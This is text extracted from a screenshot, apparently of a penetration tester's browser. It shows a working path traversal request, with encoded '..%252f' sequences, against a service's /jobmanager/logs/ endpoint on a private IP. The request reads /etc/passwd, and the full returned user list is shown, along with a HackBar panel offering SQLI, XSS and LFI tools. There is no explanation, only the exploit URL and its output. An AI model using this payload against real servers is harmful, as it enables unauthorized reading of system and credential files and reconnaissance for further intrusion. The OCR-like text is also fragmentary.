 不安全 192.168.0.106:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
1 D
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 ChatGPT Poe Claude Linux 反弹shell (... 8080.endpoint-dc... » 所有书签
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false
_cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false
_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false
_clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false
_amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false
_jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false
_appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false
_windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false
_spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false
_tokend:*:91:91:Token Daemon:/var/empty:/usr/bin/false
_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false
_calendar:*:93:93:Calendar:/var/empty:/usr/bin/false
_teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false
_update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://192.168.0.106:8081/jobmanager/logs/..%252f..%252f..%252f..%252
f..%252f..%252fetc%252fpasswd
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reques... 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+xm
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Console What's New Search Issues